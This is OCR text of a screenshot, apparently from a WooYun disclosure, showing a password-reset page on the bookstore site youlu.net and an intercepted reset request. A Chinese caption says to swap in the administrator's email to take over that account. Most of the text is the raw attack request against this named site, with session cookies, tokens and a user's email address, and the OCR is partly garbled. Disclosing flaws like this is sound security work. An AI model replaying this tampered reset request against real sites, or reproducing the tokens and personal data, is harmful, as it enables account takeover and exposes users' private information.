 支付宝 财付通 网上银行 银行汇
注 册 会 员
平邮 快递 EMS 货到
立刻注册会员享受 淘书 出售
重置新的密码：
您的登录Email：9 @qq.com
请输入新密码： ••••••••• (密码长度：6-16位)
请再输入一次： •••••••••
请输入校验码： 2369 2369 刷新校验码
正在提交中，请稍后……
如何买书 | 如何结算 | 如何支付 | 如何退货 | 配送介绍 | 普通用户与VIP | 账户余额介绍 | 积分介绍 |
Copyright © 书山有路 All Rights Reserved
Raw Params Headers Hex ViewState
POST
/userCenter/forgetPassword/reset/?email=9 com&getPasswordDate=2015-07-13+20%3a1
4%3a04&encrypt=07DDE4189D8CD2DC350AB1935DB65D53 HTTP/1.1
Host: www.youlu.net
Proxy-Connection: keep-alive
Content-Length: 309
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.youlu.net
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/43.0.2357.132 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
http://www.youlu.net/userCenter/forgetPassword/reset/?email=930338025%40qq.com&getPasswordDate=2
015-07-13+20%3a14%3a04&encrypt=07DDE4189D8CD2DC350AB1935DB65D53
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: CokShpBuyer=20150713201230417_124.74.110.98; pgv_pvi=7034908672; pgv_si=s9929412608;
ASP.NET_SessionId=sgeuwdlizotdgrrlgumslnjv; 4006765433mid=130_32; _jkb_4955=1; CokRId=0;
CokUDLId=0; CokBoCode=; CokGroupOrderCode=; CokADId=0; CokOADId=0;
imToken=B1B36848E12F67D89B55CFFB5CB5DE44; CokVisitorId=10000; CokMemberId=10000;
CokMemberNickname=%cf%b5%cd%b3%b9%dc%c0%ed%d4%b1; CokMemberEmail=do%40youlu.net;
__utmt=1; __utma=22751667.1744783849.1436789551.1436789551.1436789551.1;
__utmb=22751667.5.10.1436789551; __utmc=22751667;
__utmz=22751667.1436789551.1.1.utmcsr=baidu|utmccn=(organic)|utmcmd=organic; AJSTAT_ok_pages=5;
AJSTAT_ok_times=1; Hm_lvt_6ecaa2d1d7c184a6b549be11a906cbde=1436789552;
Hm_lpvt_6ecaa2d1d7c184a6b549be11a906cbde=1436790178;
Hm_lvt_a126719936bc8fc47fd2c2d2ca323ae7=1436789552;
Hm_lpvt_a126719936bc8fc47fd2c2d2ca323ae7=1436790178; 4006765433mh=1436790286526;
4006765433slid=slid_104_12%7C; 4006765433slid_104_12=1436790288516
将此邮箱修改管理员的邮箱
www.wooyun.org
__VIEWSTATE=%2FwEPDwUJMzYyMTAyMzg5ZGQFyP3KiUaKyuD4A7x0iVp87YlIWOvsA19tp2%2B0md1HBw